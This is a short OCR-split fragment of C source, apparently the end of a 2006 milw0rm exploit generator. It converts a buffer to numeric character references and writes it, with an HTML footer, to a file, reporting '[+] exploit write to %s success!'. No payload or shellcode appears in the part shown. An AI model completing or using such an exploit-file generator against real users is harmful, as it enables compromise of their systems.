
// print NCR
convert2ncr
(
buf
,
 psize
)
;
printf
(
"[+] buff size %d bytes\n"
,
psize
)
;
// print html footer
fprintf
(
fp
,
"%s"
,
 footer
)
;
fflush
(
fp
)
;
printf
(
"[+] exploit write to %s 
success!\n"
,
 file
)
;
}
// milw0rm.com [2006-09-20]